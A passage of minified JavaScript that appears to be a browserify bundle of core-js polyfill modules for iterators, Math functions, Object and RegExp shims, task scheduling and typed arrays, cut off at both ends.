0,v="Array"==t&&d.entries||f;if(v&&(v=k(v.call(new e)))!==Object.prototype&&v.next&&(S(v,i,!0),g||"function"==typeof v[E]||w(v,E,_)),u&&f&&f.name!==A&&(h=!0,p=function(){return f.call(this)}),g&&!s||!j&&!h&&d[E]||w(d,E,p),x[t]=p,x[i]=_,r)if(l={values:u?p:a(A),keys:o?p:a("keys"),entries:m},s)for(c in l)c in d||b(d,c,l[c]);else y(y.P+y.F*(j||h),t,l);return l}},{"./_export":39,"./_hide":49,"./_iter-create":61,"./_iterators":65,"./_library":66,"./_object-gpo":85,"./_redefine":98,"./_set-to-string-tag":107,"./_wks":135}],63:[function(e,t,n){var o=e("./_wks")("iterator"),s=!1;try{var i=[7][o]();i.return=function(){s=!0},Array.from(i,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!s)return!1;var n=!1;try{var i=[7],r=i[o]();r.next=function(){return{done:n=!0}},i[o]=function(){return r},e(i)}catch(e){}return n}},{"./_wks":135}],64:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],65:[function(e,t,n){t.exports={}},{}],66:[function(e,t,n){t.exports=!1},{}],67:[function(e,t,n){var i=Math.expm1;t.exports=!i||22025.465794806718<i(10)||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:i},{}],68:[function(e,t,n){var i=e("./_math-sign"),e=Math.pow,r=e(2,-52),o=e(2,-23),s=e(2,127)*(2-o),a=e(2,-126);t.exports=Math.fround||function(e){var t,n=Math.abs(e),e=i(e);return n<a?e*(n/a/o+1/r-1/r)*a*o:s<(t=(t=(1+o/r)*n)-(t-n))||t!=t?e*(1/0):e*t}},{"./_math-sign":71}],69:[function(e,t,n){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],70:[function(e,t,n){t.exports=Math.scale||function(e,t,n,i,r){return 0===arguments.length||e!=e||t!=t||n!=n||i!=i||r!=r?NaN:e===1/0||e===-1/0?e:(e-t)*(r-i)/(n-t)+i}},{}],71:[function(e,t,n){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],72:[function(e,t,n){function i(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})}var r=e("./_uid")("meta"),o=e("./_is-object"),s=e("./_has"),a=e("./_object-dp").f,l=0,c=Object.isExtensible||function(){return!0},u=!e("./_fails")(function(){return c(Object.preventExtensions({}))}),h=t.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,r)){if(!c(e))return"F";if(!t)return"E";i(e)}return e[r].i},getWeak:function(e,t){if(!s(e,r)){if(!c(e))return!0;if(!t)return!1;i(e)}return e[r].w},onFreeze:function(e){return u&&h.NEED&&c(e)&&!s(e,r)&&i(e),e}}},{"./_fails":41,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_uid":130}],73:[function(e,t,n){function r(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new o)}if(!(e=i.get(t))){if(!n)return;i.set(t,e=new o)}return e}var o=e("./es6.map"),i=e("./_export"),s=e("./_shared")("metadata"),a=s.store||(s.store=new(e("./es6.weak-map")));t.exports={store:a,map:r,has:function(e,t,n){t=r(t,n,!1);return void 0!==t&&t.has(e)},get:function(e,t,n){t=r(t,n,!1);return void 0===t?void 0:t.get(e)},set:function(e,t,n,i){r(n,i,!0).set(e,t)},keys:function(e,t){var e=r(e,t,!1),n=[];return e&&e.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){i(i.S,"Reflect",e)}}},{"./_export":39,"./_shared":109,"./es6.map":167,"./es6.weak-map":274}],74:[function(e,t,n){var a=e("./_global"),l=e("./_task").set,c=a.MutationObserver||a.WebKitMutationObserver,u=a.process,h=a.Promise,d="process"==e("./_cof")(u);t.exports=function(){function e(){var e,t;for(d&&(e=u.domain)&&e.exit();n;){t=n.fn,n=n.next;try{t()}catch(e){throw n?r():i=void 0,e}}i=void 0,e&&e.enter()}var n,i,t,r,o,s;return r=d?function(){u.nextTick(e)}:!c||a.navigator&&a.navigator.standalone?h&&h.resolve?(t=h.resolve(void 0),function(){t.then(e)}):function(){l.call(a,e)}:(o=!0,s=document.createTextNode(""),new c(e).observe(s,{characterData:!0}),function(){s.data=o=!o}),function(e){e={fn:e,next:void 0};i&&(i.next=e),n||(n=e,r()),i=e}}},{"./_cof":24,"./_global":47,"./_task":119}],75:[function(e,t,n){"use strict";var r=e("./_a-function");function i(e){var n,i;this.promise=new e(function(e,t){if(void 0!==n||void 0!==i)throw TypeError("Bad Promise constructor");n=e,i=t}),this.resolve=r(n),this.reject=r(i)}t.exports.f=function(e){return new i(e)}},{"./_a-function":8}],76:[function(e,t,n){"use strict";var d=e("./_descriptors"),f=e("./_object-keys"),p=e("./_object-gops"),m=e("./_object-pie"),v=e("./_to-object"),_=e("./_iobject"),r=Object.assign;t.exports=!r||e("./_fails")(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=r({},e)[n]||Object.keys(r({},t)).join("")!=i})?function(e,t){for(var n=v(e),i=arguments.length,r=1,o=p.f,s=m.f;r<i;)for(var a,l=_(arguments[r++]),c=o?f(l).concat(o(l)):f(l),u=c.length,h=0;h<u;)a=c[h++],d&&!s.call(l,a)||(n[a]=l[a]);return n}:r},{"./_descriptors":35,"./_fails":41,"./_iobject":54,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_to-object":125}],77:[function(n,e,t){function i(){}var r=n("./_an-object"),o=n("./_object-dps"),s=n("./_enum-bug-keys"),a=n("./_shared-key")("IE_PROTO"),l="prototype",c=function(){var e=n("./_dom-create")("iframe"),t=s.length;for(e.style.display="none",n("./_html").appendChild(e),e.src="javascript:",(e=e.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;t--;)delete c[l][s[t]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(i[l]=r(e),n=new i,i[l]=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},{"./_an-object":13,"./_dom-create":36,"./_enum-bug-keys":37,"./_html":50,"./_object-dps":79,"./_shared-key":108}],78:[function(e,t,n){var i=e("./_an-object"),r=e("./_ie8-dom-define"),o=e("./_to-primitive"),s=Object.defineProperty;n.f=e("./_descriptors")?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},{"./_an-object":13,"./_descriptors":35,"./_ie8-dom-define":51,"./_to-primitive":126}],79:[function(e,t,n){var s=e("./_object-dp"),a=e("./_an-object"),l=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){a(e);for(var n,i=l(t),r=i.length,o=0;o<r;)s.f(e,n=i[o++],t[n]);return e}},{"./_an-object":13,"./_descriptors":35,"./_object-dp":78,"./_object-keys":87}],80:[function(t,e,n){"use strict";e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":41,"./_global":47,"./_library":66}],81:[function(e,t,n){var i=e("./_object-pie"),r=e("./_property-desc"),o=e("./_to-iobject"),s=e("./_to-primitive"),a=e("./_has"),l=e("./_ie8-dom-define"),c=Object.getOwnPropertyDescriptor;n.f=e("./_descriptors")?c:function(e,t){if(e=o(e),t=s(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return r(!i.f.call(e,t),e[t])}},{"./_descriptors":35,"./_has":48,"./_ie8-dom-define":51,"./_object-pie":88,"./_property-desc":96,"./_to-iobject":123,"./_to-primitive":126}],82:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopn").f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){if(!s||"[object Window]"!=o.call(e))return r(i(e));try{return r(e)}catch(e){return s.slice()}}},{"./_object-gopn":83,"./_to-iobject":123}],83:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],84:[function(e,t,n){n.f=Object.getOwnPropertySymbols},{}],85:[function(e,t,n){var i=e("./_has"),r=e("./_to-object"),o=e("./_shared-key")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},{"./_has":48,"./_shared-key":108,"./_to-object":125}],86:[function(e,t,n){var s=e("./_has"),a=e("./_to-iobject"),l=e("./_array-includes")(!1),c=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var n,i=a(e),r=0,o=[];for(n in i)n!=c&&s(i,n)&&o.push(n);for(;t.length>r;)!s(i,n=t[r++])||~l(o,n)||o.push(n);return o}},{"./_array-includes":17,"./_has":48,"./_shared-key":108,"./_to-iobject":123}],87:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],88:[function(e,t,n){n.f={}.propertyIsEnumerable},{}],89:[function(e,t,n){var r=e("./_export"),o=e("./_core"),s=e("./_fails");t.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*s(function(){n(1)}),"Object",i)}},{"./_core":29,"./_export":39,"./_fails":41}],90:[function(e,t,n){var l=e("./_descriptors"),c=e("./_object-keys"),u=e("./_to-iobject"),h=e("./_object-pie").f;t.exports=function(a){return function(e){for(var t,n=u(e),i=c(n),r=i.length,o=0,s=[];o<r;)t=i[o++],l&&!h.call(n,t)||s.push(a?[t,n[t]]:n[t]);return s}}},{"./_descriptors":35,"./_object-keys":87,"./_object-pie":88,"./_to-iobject":123}],91:[function(e,t,n){var i=e("./_object-gopn"),r=e("./_object-gops"),o=e("./_an-object"),e=e("./_global").Reflect;t.exports=e&&e.ownKeys||function(e){var t=i.f(o(e)),n=r.f;return n?t.concat(n(e)):t}},{"./_an-object":13,"./_global":47,"./_object-gopn":83,"./_object-gops":84}],92:[function(e,t,n){var i=e("./_global").parseFloat,r=e("./_string-trim").trim;t.exports=1/i(e("./_string-ws")+"-0")!=-1/0?function(e){var e=r(String(e),3),t=i(e);return 0===t&&"-"==e.charAt(0)?-0:t}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],93:[function(e,t,n){var i=e("./_global").parseInt,r=e("./_string-trim").trim,e=e("./_string-ws"),o=/^[-+]?0[xX]/;t.exports=8!==i(e+"08")||22!==i(e+"0x16")?function(e,t){e=r(String(e),3);return i(e,t>>>0||(o.test(e)?16:10))}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],94:[function(e,t,n){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],95:[function(e,t,n){var i=e("./_an-object"),r=e("./_is-object"),o=e("./_new-promise-capability");t.exports=function(e,t){return i(e),r(t)&&t.constructor===e?t:((0,(e=o.f(e)).resolve)(t),e.promise)}},{"./_an-object":13,"./_is-object":58,"./_new-promise-capability":75}],96:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],97:[function(e,t,n){var r=e("./_redefine");t.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},{"./_redefine":98}],98:[function(e,t,n){var o=e("./_global"),s=e("./_hide"),a=e("./_has"),l=e("./_uid")("src"),i=e("./_function-to-string"),r="toString",c=(""+i).split(r);e("./_core").inspectSource=function(e){return i.call(e)},(t.exports=function(e,t,n,i){var r="function"==typeof n;r&&!a(n,"name")&&s(n,"name",t),e[t]!==n&&(r&&!a(n,l)&&s(n,l,e[t]?""+e[t]:c.join(String(t))),e===o?e[t]=n:i?e[t]?e[t]=n:s(e,t,n):(delete e[t],s(e,t,n)))})(Function.prototype,r,function(){return"function"==typeof this&&this[l]||i.call(this)})},{"./_core":29,"./_function-to-string":46,"./_global":47,"./_has":48,"./_hide":49,"./_uid":130}],99:[function(e,t,n){"use strict";var i=e("./_classof"),r=RegExp.prototype.exec;t.exports=function(e,t){var n=e.exec;if("function"==typeof n){n=n.call(e,t);if("object"!=typeof n)throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},{"./_classof":23}],100:[function(e,t,n){"use strict";var i,r,s=e("./_flags"),a=RegExp.prototype.exec,l=String.prototype.replace,e=a,c="lastIndex",u=(i=/a/,r=/b*/g,a.call(i,"a"),a.call(r,"a"),0!==i[c]||0!==r[c]),h=void 0!==/()??/.exec("")[1];t.exports=e=u||h?function(e){var t,n,i,r,o=this;return h&&(n=new RegExp("^"+o.source+"$(?!\\s)",s.call(o))),u&&(t=o[c]),i=a.call(o,e),u&&i&&(o[c]=o.global?i.index+i[0].length:t),h&&i&&1<i.length&&l.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}:e},{"./_flags":43}],101:[function(e,t,n){t.exports=function(t,n){var i=n===Object(n)?function(e){return n[e]}:n;return function(e){return String(e).replace(t,i)}}},{}],102:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],103:[function(e,t,n){"use strict";var i=e("./_export"),s=e("./_a-function"),a=e("./_ctx"),l=e("./_for-of");t.exports=function(e){i(i.S,e,{from:function(e){var t,n,i,r,o=arguments[1];return s(this),(t=void 0!==o)&&s(o),null==e?new this:(n=[],t?(i=0,r=a(o,arguments[2],2),l(e,!1,function(e){n.push(r(e,i++))})):l(e,!1,n.push,n),new this(n))}})}},{"./_a-function":8,"./_ctx":31,"./_export":39,"./_for-of":45}],104:[function(e,t,n){"use strict";var i=e("./_export");t.exports=function(e){i(i.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":39}],105:[function(t,e,n){function r(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var i=t("./_is-object"),o=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,n,i){try{(i=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),n=!(e instanceof Array)}catch(e){n=!0}return function(e,t){return r(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:r}},{"./_an-object":13,"./_ctx":31,"./_is-object":58,"./_object-gopd":81}],106:[function(e,t,n){"use strict";var i=e("./_global"),r=e("./_object-dp"),o=e("./_descriptors"),s=e("./_wks")("species");t.exports=function(e){e=i[e];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},{"./_descriptors":35,"./_global":47,"./_object-dp":78,"./_wks":135}],107:[function(e,t,n){var i=e("./_object-dp").f,r=e("./_has"),o=e("./_wks")("toStringTag");t.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},{"./_has":48,"./_object-dp":78,"./_wks":135}],108:[function(e,t,n){var i=e("./_shared")("keys"),r=e("./_uid");t.exports=function(e){return i[e]||(i[e]=r(e))}},{"./_shared":109,"./_uid":130}],109:[function(e,t,n){var i=e("./_core"),r=e("./_global"),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:e("./_library")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},{"./_core":29,"./_global":47,"./_library":66}],110:[function(e,t,n){var i=e("./_an-object"),r=e("./_a-function"),o=e("./_wks")("species");t.exports=function(e,t){var e=i(e).constructor;return void 0===e||null==(e=i(e)[o])?t:r(e)}},{"./_a-function":8,"./_an-object":13,"./_wks":135}],111:[function(e,t,n){"use strict";var i=e("./_fails");t.exports=function(e,t){return!!e&&i(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":41}],112:[function(e,t,n){var o=e("./_to-integer"),s=e("./_defined");t.exports=function(r){return function(e,t){var n,e=String(s(e)),t=o(t),i=e.length;return t<0||i<=t?r?"":void 0:(n=e.charCodeAt(t))<55296||56319<n||t+1===i||(i=e.charCodeAt(t+1))<56320||57343<i?r?e.charAt(t):n:r?e.slice(t,t+2):i-56320+(n-55296<<10)+65536}}},{"./_defined":34,"./_to-integer":122}],113:[function(e,t,n){var i=e("./_is-regexp"),r=e("./_defined");t.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},{"./_defined":34,"./_is-regexp":59}],114:[function(e,t,n){function i(e,t,n,i){var e=String(s(e)),r="<"+t;return""!==n&&(r+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),r+">"+e+"</"+t+">"}var r=e("./_export"),o=e("./_fails"),s=e("./_defined"),a=/"/g;t.exports=function(t,e){var n={};n[t]=e(i),r(r.P+r.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",n)}},{"./_defined":34,"./_export":39,"./_fails":41}],115:[function(e,t,n){var o=e("./_to-length"),s=e("./_string-repeat"),a=e("./_defined");t.exports=function(e,t,n,i){var e=String(a(e)),r=e.length,n=void 0===n?" ":String(n),t=o(t);return t<=r||""==n?e:(t=t-r,(r=s.call(n,Math.ceil(t/n.length))).length>t&&(r=r.slice(0,t)),i?r+e:e+r)}},{"./_defined":34,"./_string-repeat":116,"./_to-length":124}],116:[function(e,t,n){"use strict";var r=e("./_to-integer"),o=e("./_defined");t.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;0<i;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},{"./_defined":34,"./_to-integer":122}],117:[function(e,t,n){function i(e,t,n){var i={},r=s(function(){return!!a[e]()||"​"!="​"[e]()}),t=i[e]=r?t(u):a[e];n&&(i[n]=t),o(o.P+o.F*r,"String",i)}var o=e("./_export"),r=e("./_defined"),s=e("./_fails"),a=e("./_string-ws"),e="["+a+"]",l=RegExp("^"+e+e+"*"),c=RegExp(e+e+"*$"),u=i.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),e=2&t?e.replace(c,""):e};t.exports=i},{"./_defined":34,"./_export":39,"./_fails":41,"./_string-ws":118}],118:[function(e,t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],119:[function(e,t,n){function i(){var e,t=+this;_.hasOwnProperty(t)&&(e=_[t],delete _[t],e())}function r(e){i.call(e.data)}var o,s=e("./_ctx"),a=e("./_invoke"),l=e("./_html"),c=e("./_dom-create"),u=e("./_global"),h=u.process,d=u.setImmediate,f=u.clearImmediate,p=u.MessageChannel,m=u.Dispatch,v=0,_={},g="onreadystatechange";d&&f||(d=function(e){for(var t=[],n=1;n<arguments.length;)t.push(arguments[n++]);return _[++v]=function(){a("function"==typeof e?e:Function(e),t)},o(v),v},f=function(e){delete _[e]},"process"==e("./_cof")(h)?o=function(e){h.nextTick(s(i,e,1))}:m&&m.now?o=function(e){m.now(s(i,e,1))}:p?(p=(e=new p).port2,e.port1.onmessage=r,o=s(p.postMessage,p,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(o=function(e){u.postMessage(e+"","*")},u.addEventListener("message",r,!1)):o=g in c("script")?function(e){l.appendChild(c("script"))[g]=function(){l.removeChild(this),i.call(e)}}:function(e){setTimeout(s(i,e,1),0)}),t.exports={set:d,clear:f}},{"./_cof":24,"./_ctx":31,"./_dom-create":36,"./_global":47,"./_html":50,"./_invoke":53}],120:[function(e,t,n){var i=e("./_to-integer"),r=Math.max,o=Math.min;t.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},{"./_to-integer":122}],121:[function(e,t,n){var i=e("./_to-integer"),r=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var e=i(e),t=r(e);if(e!==t)throw RangeError("Wrong length!");return t}},{"./_to-integer":122,"./_to-length":124}],122:[function(e,t,n){var i=Math.ceil,r=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?r:i)(e)}},{}],123:[function(e,t,n){var i=e("./_iobject"),r=e("./_defined");t.exports=function(e){return i(r(e))}},{"./_defined":34,"./_iobject":54}],124:[function(e,t,n){var i=e("./_to-integer"),r=Math.min;t.exports=function(e){return 0<e?r(i(e),9007199254740991):0}},{"./_to-integer":122}],125:[function(e,t,n){var i=e("./_defined");t.exports=function(e){return Object(i(e))}},{"./_defined":34}],126:[function(e,t,n){var r=e("./_is-object");t.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e))||"function"==typeof(n=e.valueOf)&&!r(i=n.call(e))||!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":58}],127:[function(e,L,D){"use strict";var f,p,m,v,_,N,$,V,g,t,B,y,U,z,q,i,H,b,W,Y,K,X,w,G,J,Q,n,r,Z,ee,te,ne,ie,re,x,oe,T,se,o,ae,le,ce,S,k,ue,he,de,fe,pe,me,ve,_e,ge,ye,be,we,xe,Te,Se,ke,Ee,je,E,s,j,A,Ae,O,a,C,Oe,P,Ce,Pe,Fe,F,l,h,Re,R,c,Me,Ie,Le,De,Ne,$e,Ve,M,Be,u,d,I;e("./_descriptors")?(f=e("./_library"),p=e("./_global"),m=e("./_fails"),v=e("./_export"),_=e("./_typed"),a=e("./_typed-buffer"),N=e("./_ctx"),$=e("./_an-instance"),V=e("./_property-desc"),g=e("./_hide"),t=e("./_redefine-all"),B=e("./_to-integer"),y=e("./_to-length"),U=e("./_to-index"),z=e("./_to-absolute-index"),q=e("./_to-primitive"),i=e("./_has"),H=e("./_classof"),b=e("./_is-object"),W=e("./_to-object"),Y=e("./_is-array-iter"),K=e("./_object-create"),X=e("./_object-gpo"),w=e("./_object-gopn").f,G=e("./core.get-iterator-method"),J=e("./_uid"),Q=e("./_wks"),n=e("./_array-methods"),c=e("./_array-includes"),r=e("./_species-constructor"),u=e("./es6.array.iterator"),Z=e("./_iterators"),ee=e("./_iter-detect"),te=e("./_set-species"),ne=e("./_array-fill"),ie=e("./_array-copy-within"),re=e("./_object-dp"),e=e("./_object-gopd"),x=re.f,oe=e.f,T=p.RangeError,se=p.TypeError,o=p.Uint8Array,le="Shared"+(ae="ArrayBuffer"),ce="BYTES_PER_ELEMENT",S="prototype",d=Array[S],k=a.ArrayBuffer,ue=a.DataView,he=n(0),de=n(2),fe=n(3),pe=n(4),me=n(5),ve=n(6),_e=c(!0),ge=c(!1),ye=u.values,be=u.keys,we=u.entries,xe=d.lastIndexOf,Te=d.reduce,Se=d.reduceRight,ke=d.join,Ee=d.sort,je=d.slice,E=d.toString,s=d.toLocaleString,j=Q("iterator"),A=Q("toStringTag"),Ae=J("typed_constructor"),O=J("def_constructor"),a=_.CONSTR,C=_.TYPED,Oe=_.VIEW,P="Wrong length!",Ce=n(1,function(e,t){return h(r(e,e[O]),t)}),Pe=m(function(){return 1===new o(new Uint16Array([1]).buffer)[0]}),Fe=!!o&&!!o[S].set&&m(function(){new o(1).set({})}),F=function(e,t){e=B(e);if(e<0||e%t)throw T("Wrong offset!");return e},l=function(e){if(b(e)&&C in e)return e;throw se(e+" is not a typed array!")},h=function(e,t){if(b(e)&&Ae in e)return new e(t);throw se("It is not a typed array constructor!")},Re=function(e,t){return R(r(e,e[O]),t)},R=function(e,t){for(var n=0,i=t.length,r=h(e,i);n<i;)r[n]=t[n++];return r},c=function(e,t,n){x(e,t,{get:function(){return this._d[n]}})},Me=function(e){var t,n,i,r,o,s,a=W(e),e=arguments.length,l=1<e?arguments[1]:void 0,c=void 0!==l,u=G(a);if(null!=u&&!Y(u)){for(s=u.call(a),i=[],t=0;!(o=s.next()).done;t++)i.push(o.value);a=i}for(c&&2<e&&(l=N(l,arguments[2],2)),t=0,n=y(a.length),r=h(this,n);t<n;t++)r[t]=c?l(a[t],t):a[t];return r},Ie=function(){for(var e=0,t=arguments.length,n=h(this,t);e<t;)n[e]=arguments[e++];return n},Le=!!o&&m(function(){s.call(new o(1))}),De=function(){return s.apply(Le?je.call(l(this)):l(this),arguments)},Ne={copyWithin:function(e,t){return ie.call(l(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return pe(l(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(e){return ne.apply(l(this),arguments)},filter:function(e){return Re(this,de(l(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return me(l(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return ve(l(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){he(l(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return ge(l(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return _e(l(this),e,1<arguments.length?arguments[1]:void 0)},join:function(e){return ke.apply(l(this),arguments)},lastIndexOf:function(e){return xe.apply(l(this),arguments)},map:function(e){return Ce(l(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(e){return Te.apply(l(this),arguments)},reduceRight:function(e){return Se.apply(l(this),arguments)},reverse:function(){for(var e,t=l(this).length,n=Math.floor(t/2),i=0;i<n;)e=this[i],this[i++]=this[--t],this[t]=e;return this},some:function(e){return fe(l(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return Ee.call(l(this),e)},subarray:function(e,t){var n=l(this),i=n.length,e=z(e,i);return new(r(n,n[O]))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,y((void 0===t?i:z(t,i))-e))}},$e=function(e,t){return Re(this,je.call(l(this),e,t))},Ve=function(e){l(this);var t=F(arguments[1],1),n=this.length,i=W(e),r=y(i.length),o=0;if(n<r+t)throw T(P);for(;o<r;)this[t+o]=i[o++]},M={entries:function(){return we.call(l(this))},keys:function(){return be.call(l(this))},values:function(){return ye.call(l(this))}},Be=function(e,t){return b(e)&&e[C]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},u=function(e,t){return Be(e,t=q(t,!0))?V(2,e[t]):oe(e,t)},d=function(e,t,n){return!(Be(e,t=q(t,!0))&&b(n)&&i(n,"value"))||i(n,"get")||i(n,"set")||n.configurable||i(n,"writable")&&!n.writable||i(n,"enumerable")&&!n.enumerable?x(e,t,n):(e[t]=n.value,e)},a||(e.f=u,re.f=d),v(v.S+v.F*!a,"Object",{getOwnPropertyDescriptor:u,defineProperty:d}),m(function(){E.call({})})&&(E=s=function(){return ke.call(this)}),I=t({},Ne),t(I,M),g(I,j,M.values),t(I,{slice:$e,set:Ve,constructor:function(){},toString:E,toLocaleString:De}),c(I,"buffer","b"),c(I,"byteOffset","o"),c(I,"byteLength","l"),c(I,"length","e"),x(I,A,{get:function(){return this[C]}}),L.exports=function(e,c,t,r){function u(e,i){x(e,i,{get:function(){var e=this,t=i;return(e=e._d).v[n](t*c+e.o,Pe)},set:function(e){var t=this,n=i;t=t._d,r&&(e=(e=Math.round(e))<0?0:255<e?255:255&e),t.v[o](n*c+t.o,e,Pe)},enumerable:!0})}var h=e+((r=!!r)?"Clamped":"")+"Array",n="get"+e,o="set"+e,d=p[h],s=d||{},e=d&&X(d),i=!d||!_.ABV,a={},l=d&&d[S],i=(i?(d=t(function(e,t,n,i){$(e,d,h,"_d");var r,o,s=0,a=0;if(b(t)){if(!(t instanceof k||(l=H(t))==ae||l==le))return C in t?R(d,t):Me.call(d,t);var l=t,a=F(n,c),n=t.byteLength;if(void 0===i){if(n%c)throw T(P);if((r=n-a)<0)throw T(P)}else if(n<(r=y(i)*c)+a)throw T(P);o=r/c}else o=U(t),l=new k(r=o*c);for(g(e,"_d",{b:l,o:a,l:r,e:o,v:new ue(l)});s<o;)u(e,s++)}),l=d[S]=K(I),g(l,"constructor",d)):m(function(){d(1)})&&m(function(){new d(-1)})&&ee(function(e){new d,new d(null),new d(1.5),new d(e)},!0)||(d=t(function(e,t,n,i){return $(e,d,h),b(t)?t instanceof k||(e=H(t))==ae||e==le?void 0!==i?new s(t,F(n,c),i):void 0!==n?new s(t,F(n,c)):new s(t):C in t?R(d,t):Me.call(d,t):new s(U(t))}),he(e!==Function.prototype?w(s).concat(w(e)):w(s),function(e){e in d||g(d,e,s[e])}),d[S]=l,f)||(l.constructor=d),l[j]),t=!!i&&("values"==i.name||null==i.name),e=M.values;g(d,Ae,!0),g(l,C,h),g(l,Oe,!0),g(l,O,d),(r?new d(1)[A]==h:A in l)||x(l,A,{get:function(){return h}}),a[h]=d,v(v.G+v.W+v.F*(d!=s),a),v(v.S,h,{BYTES_PER_ELEMENT:c}),v(v.S+v.F*m(function(){s.of.call(d,1)}),h,{from:Me,of:Ie}),ce in l||g(l,ce,c),v(v.P,h,Ne),te(h),v(v.P+v.F*Fe,h,{set:Ve}),v(v.P+v.F*!t,h,M),f||l.toString==E||(l.toString=E),v(v.P+v.F*m(function(){new d(1).slice()}),h,{slice:$e}),v(v.P+v.F*(m(function(){return[1,2].toLocaleString()!=new 